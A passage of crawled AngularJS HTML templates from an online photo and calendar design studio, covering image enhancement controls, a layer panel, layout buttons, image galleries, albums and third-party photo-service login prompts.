                    <span class="range-left pr-1">6</span>
                    <span class="range-right">8</span>
                    <input type='range' class="custom-range" ng-change="enhanceImage('imageEnhanceUpScale', activeObject.imageDetails.imageEnhancement.upScaleValue)" ng-model="activeObject.imageDetails.imageEnhancement.upScaleValue" ng-model-options="{updateOn: 'mouseup'}" min="0" max="8" step="2"/>
                </div>
            </div>
            <button class="btn btn-link" type="button" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.removeBackground && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-click="enhanceImage('imageEnhanceRemoveBackground')">
                <i class="rxicon rxicon-transparent font-md pr-1"></i>
                <span>{{appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC}}</span>
            </button>
        </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/roundedRectangle.html?1005
body_size: 349
content:
<div class="d-flex align-items-center pr-3 mr-2 border-right pl-1" ng-init="initRoundedRect()">
    <label class="pr-2">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_CORNER }}</label>
    <input type="number" class="form-control form-control-lg nr-1" step="1" min="0" max="{{ activeObject.roundedRectMaxCorner }}" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.rx" on-long-press="updateCorner(activeObject.rx, true)" on-touch-end="updateCorner(activeObject.rx, false)" on-touch-change="updateCorner(activeObject.rx, false)">
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/CenterPanel/layerPanel.html?1005
body_size: 1043
content:
<div class="card layerPanel" ng-init="layerPanel.init()">
    <div class="card-header">
        {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYERS }}
        <i class="rxicon rxicon-cancel float-right pt-1" ng-click="closeLayerPanel()"></i>
    </div>
    <div class="card-body p-0">
        <ul class="list-group list-group-flush">
            <li class="list-group-item px-2 py-1" ng-repeat="layer in filterItems = (layerPanel.layers | filter:{isDeleted: false}).reverse()" ng-class="{'active': layer.uniqueId == activeObject.uniqueId, 'layer-disable': (!layer.selectable || layer.groupUniqueId !== undefined), 'layer-visible-hide': !layer.visible  }">
                <div class="row narrow-gutter align-iteams-center">
                    <div class="col-1 border-right">
                        <i class="far fa-lg text-primary" ng-class="{'fa-eye': layer.visible, 'fa-eye-slash': !layer.visible}" ng-click="layer.selectable && layer.groupUniqueId === undefined && layerPanel.toggleVisibility(layer)" ng-if="['rxMonth', 'rxWeek'].indexOf(layer.type) === -1"></i>
                    </div>
                    <div class="col-1 layer-type-icon" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <i class="{{ layer.layerPanelClass }}"></i>
                    </div>
                    <div class="col-7" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <span ng-bind="layer.text | limitTo:15"></span>
                    </div>
                    <div class="col-1">
                        <i class="rxicon fa-lg" ng-class="{'rxicon-lock': !layer.selectable && layer.groupUniqueId === undefined, 'rxicon-un-lock': layer.selectable && layer.groupUniqueId === undefined, 'layer-not-changeable': !layer.changeable  }" ng-click="layer.visible && layer.groupUniqueId === undefined && layerPanel.toggleLock(layer)"></i>
                    </div>
                    <div class="col-1">
                        <i class="rxicon font-md rxicon-delete_in_layer" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && (layer.imageType !== 'monthPlaceHolder' || layer.imageType !== 'weekPlaceHolder') && layerPanel.remove(layer)" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" tooltip-placement="left" ng-if="layer.movable !== false && layer.imageType !== 'monthPlaceHolder'"></i>
                    </div>
                    <div class="col-1">
                        <i class="far fa-caret-up float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerUp(layer)" ng-hide="$first || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true) || (!layer.alwaysOnTop && filterItems[$index-1].alwaysOnTop === true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_UP }}" tooltip-placement="left"></i>
                        <i class="far fa-caret-down float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerDown(layer)" ng-hide="$last || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true || (layer.alwaysOnTop === true && !filterItems[$index+1].alwaysOnTop))" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_DOWN }}" tooltip-placement="left"></i>
                    </div>
                </div>
            </li>
            <li class="list-group-item no-item-found font-sm" ng-if="filterItems.length === 0">
                {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYER_NOT_FOUND }}
            </li>
        </ul>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/monthLayout.html?1005
body_size: 199
content:
<div ng-init="initMonthLayout()">
    <button class="btn btn-outline-secondary" ng-click="openMonthLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_MONTH_PROPERTY_EDIT_MONTH_LAYOUT }}</span>
    </button>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/weekLayout.html?1005
body_size: 195
content:
<div ng-init="initWeekLayout()">
    <button class="btn btn-outline-secondary" ng-click="openWeekLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_WEEK_PROPERTY_EDIT_WEEK_LAYOUT }}</span>
    </button>
</div> 

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelGallery.html?1005
body_size: 3356
content:
<div ng-init="initImagePanelGallery()" class="row" ng-class="{'autofill': imagePanelOpenCase.importImageForAutoFill === true}">
    <div class="col-12" ng-class="{'autofill-btn': imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'}">
        <div class="d-flex flex-column">
            <div class="mb-2" ng-if="imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'">
                <div class="d-flex align-items-center">
                    <div class="custom-control custom-checkbox mt-1 mr-auto">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-all" type="checkbox" ng-model="imagePanelCtrlData.imageAutofillSelectDeselect" ng-change="selectDeselectAllImage(imagePanelCtrlData.imageAutofillSelectDeselect)" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-all">{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_ALL_IMAGES_LABEL }}</label>
                    </div>
                    <a class="btn btn-primary btn-sm px-3 py-2" ng-click="importSelectedImages(tempSelectedImages, true)">{{ appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_SELECT_LABEL }}</a>
                </div>
            </div>
            <div class="qr-code-form" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && extraData.addQRCodeLink !== undefined">
                <a class="btn-block btn btn-dark-gray mb-3" ng-click="openExtraLink(extraData.addQRCodeLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ADD_QRCODE }}</a>
            </div>
            <div class="text-right" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
                <a class="btn btn-link font-sm mr-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1" ng-click="imageGalleryToAlbum(selectedImageType)">
                    <i class="far fa-arrow-left mr-1" aria-hidden="true"></i>
                    {{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_BACK_TO_ALBUM }}
                </a>
                <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
            </div>
            <div class="mobile-upload text-center" ng-if="selectedImageType === 'mobileUpload'">
                <div class="pt-3 px-3 mb-3 border rounded">
                    <div class="mobile-upload-steps">
                        <div class="row narrow-gutter align-items-center justify-content-center">
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_QRCODE_MSG" tooltip-placement="bottom">
                                <i class="fa fa-qrcode fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_LABEL }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="rxicon rxicon-image-main-s fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="far fa-sync-alt fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL }}</span>
                            </div>
                        </div>
                    </div>
                    <div class="mobileQRCode my-3">
                        <img height="150" width="150" class="border img-fluid" ng-src="{{userQRCode}}" spinner-load/>
                    </div>
            </div>
                <div class="mb-4">
                    <h4 class="mb-3 text-secondary">OR</h4>
                    <form class="navbar-form" name="userEmailForm">
                        <div class="input-group mb-2 mx-auto">
                            <input type="email" name="userEmail" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_EMAIL_PLACEHOLDER_TEXT}}" ng-model="userEmailId">
                            <span class="input-group-append"><button class="btn btn-secondary" ng-disabled ="!userEmailId.length || userEmailForm.userEmail.$error.required || !userEmailForm.userEmail.$valid" ng-click="sendMobileUploadLink(userEmailId); userEmailId = ''">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LINK_SEND_LABEL}}</button></span>
                        </div>
                    </form>
                </div>
                <button class="btn btn-primary btn-md" ng-click="refreshMobileGallery()">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL}}<i class="far fa-sync-alt pl-2"></i></button>
            </div>
        </div>
    </div>
    <div ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" class="mt-3 col-sm-1 float-right">
        <a class="float-right btn btn-primary mr-2" ng-click="applyImageFilterOption()">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}</a>
    </div>
    <div class="mt-3 col-sm-2 float-right " ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" ng-repeat="customFilter in appConfiguration.config.filter[selectedImageType]">
        <select ng-if="customFilter.status" ng-model="imageFilterOption[selectedImageType][customFilter.name]"  class="form-control" ng-options="filterOption.value for filterOption in customFilter.option track by filterOption.key">
        </select>
    </div>
    <div class="col-12" ng-if="selectedImageType !== 'mobileUpload'">
        <div class="element-listing" ng-class="{'QRCode-listing': ['QRCode'].indexOf(selectedImageType) > -1}">
                    <div ng-class="{'row narrow-gutter user-elements': ['QRCode'].indexOf(selectedImageType) > -1, 'img-gallery-masonry': ['QRCode'].indexOf(selectedImageType) === -1}" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                            <div ng-repeat="image in images" ng-class="{'selected': image.selected === true, 'col-4 col-md-3 col-xl-4 mb-2 text-center overflow-hidden': ['QRCode'].indexOf(selectedImageType) > -1, 'disable-autofill-image-selection': image.disableSelection === true, 'img-gallery-masonry-item border': ['QRCode'].indexOf(selectedImageType) === -1}">
                                <div ng-class="{'btn btn-outline-light btn-sm btn-block': ['QRCode'].indexOf(selectedImageType) > -1}" title="{{ image.title }}" popover-enable="!isTouchDevice" uib-popover-template="'GalleryImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill !== true" ng-src="{{ image.thumbnailUrl }}" ng-click="(extraData.importImage === true) ? importImage(image) : setImage(image)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop && extraData.importImage !== true" rx-drag-type="{{ imageDragType() }}" rx-drag-object="image" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img"/>
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill === true" ng-src="{{ image.thumbnailUrl }}" spinner-load ng-click="image.disableSelection !== true && onSelectImageToggle(image)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" />
                                    <p class="mb-0 text-dark" ng-if="['QRCode'].indexOf(selectedImageType) !== -1">{{image.title}}</p>
                                    <div class="custom-control custom-checkbox float-right" ng-if="imagePanelOpenCase.importImageForAutoFill === true">
                                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-disabled="image.disableSelection === true" ng-model="image.selected" ng-change="image.disableSelection !== true &&  onSelectDeSelectImage(image)" >
                                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                                    </div>
                                    <a class="img-caption-btn d-none d-xl-block" ng-if="image.imgExt === '.svg' || image.imgExt === '.pdf'">
                                        <span class="fa-sm" ng-if="image.imgExt === '.svg'"><i class="fal fa-bezier-curve"></i></span>
                                        <span class="fa-sm" ng-if="image.imgExt === '.pdf'"><i class="rxicon rxicon-pdf-s"></i></span>
                                    </a>
                                    <div class="img-action-btn" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && image.editURL !== undefined">
                                        <a class="btn btn-sm btn-link p-0 qr-code-edit" ng-click="openExtraLink(image.editURL)"><i class="far fa-pencil"></i>
                                        </a>
                                        <a class="btn btn-link text-danger pl-0" ng-click="deleteQRCodeLink(image.deleteURL)"><i class="far fa-trash-alt"></i></a>
                                    </div>
                                </div>
                            </div>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType !== 'mobileUpload' && imagePanelTabDetails.tab !== 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType === 'storeImage' && imagePanelTabDetails.tab === 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_FOUND_UPLOAD_MESSAGE }}</h4>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center justify-content-center">
                <span ng-attr-title="{{ image.title }}" class="d-block">{{ image.title }} </span>
                <div class="pl-2 ml-auto" ng-if="imagePanelOpenCase.importImageForAutoFill !== true && appConfiguration.config.downloadImageEnable === true">
                    <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                </div>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.svg'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_SVG }}</span>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.pdf'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_PDF }}</span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/blockSpecificImagePanelGallery.html?1005
body_size: 1016
content:
<div ng-init="initBlockSpecificImagePanelGallery()" class="row">
  <div class="col-12 search-img mb-2" >
		<a class="float-right btn btn-primary mr-2 my-2" ng-click="setImage(imagePanelOpenCase.specificImageArr)" ng-if="specificImageOption == 1">{{appConfiguration.labels.STUDIO_BLOCK_MULTISELECT_IMAGE}}</a>
		<div class="float-right d-none d-md-inline-block my-2">
		    <form class="navbar-form" role="search" ng-submit="advanceFilterObject.blockSpecificImageSearch !== undefined && applyBlockSpecificImageFilter()">
		        <div class="input-group float-right">
		            <input type="text" class="form-control" placeholder="Search" ng-model="advanceFilterObject.blockSpecificImageSearch">
		            <span class="input-group-append"><a class="btn btn-primary btn-sm" ng-click="applyBlockSpecificImageFilter()"><i class="far fa-search" aria-hidden="true"></i></a></span>
		        </div>
		    </form>
		</div>
	</div>
  <div class="col-12">
      <div class="element-listing">
          <div class="img-gallery-masonry">
              <div ng-repeat="image in images" class="img-gallery-masonry-item border">
                  <div title="{{ image.large_image }}">
                      <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" ng-click="(specificImageOption == 1) ? image.Bind = !image.Bind :setImage(image)" spinner-load class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                      <div class="custom-control custom-checkbox float-right mt-1" ng-if="specificImageOption == 1">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-model="image.Bind" ng-checked="image.Bind" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                    </div>
                  </div>
                  <div class="float-right" ng-if="appConfiguration.config.downloadImageEnable === true">
                      <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                  </div>
            </div>
              <div class="no-item-found text-primary" ng-if="!images.length">
                  <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
              </div>
          </div>
      </div>
  </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" spinner-load />
        <figcaption class="bg-light pt-2 text-center">
            <span ng-attr-title="{{ image.large_image }}" class="text-truncate d-block">{{ image.large_image }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelAlbum.html?1005
body_size: 1306
content:
<div ng-init="initImagePanelAlbum()" class="row">
    <div class="col-12 d-flex algn-items-center justify-content-between mb-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagram', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
        <h5 class="mb-0">Albums</h5>
        <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
    </div>
    <div class="col-12">
        <div class="row">
            <div class="col-12">
                <div class="element-listing third-party-listing">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true">
                        <div ng-repeat="album in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                            <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center"><img ng-src="{{ album.thumbnailUrl }}" ng-click="selectImageType(selectedImageType, album, 'album')" spinner-load />
                                <div class="album-count">
                                    <span ng-if="album.count">{{ album.count }}</span>
                                </div>
                            </div>
                            <div class="img-caption">
                                <span>{{ album.title }}</span>
                            </div>
                        </div>
                        <div class="no-item-found text-primary" ng-if="!images.length">
                            <h4>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_NO_ALBUM_FOUND }}</h4>
                        </div>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
            <div class="col-12" ng-switch on="selectedImageType">

            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pagination.prev !== undefined && pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pagination.next !== undefined && pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="GDrive" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelHTML.html?1005
body_size: 1852
content:
<div ng-init="initImagePanelHTML()">
    <div class="pt-3" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'QRCode', 'GDrive', 'Dropbox', 'storeImage', 'artLayout', 'mobileUpload'].indexOf(selectedImageType) !== -1 && extraData.loginLink !== undefined" ng-switch on="selectedImageType">
        <div class="v-align" ng-switch-when="storeImage">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ALBUM_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="QRCode">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.QRCode.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_QRCODE_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Facebook">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Facebook.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FACEBOOK_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="GDrive">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.GDrive.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_GDRIVE_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Dropbox">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Dropbox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_DROPBOX_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Picasa">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Picasa.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PICASA_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Flickr">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Flickr.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FLICKER_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Instagramv2">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Instagramv2.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_INSTAGRAM_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="artLayout">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
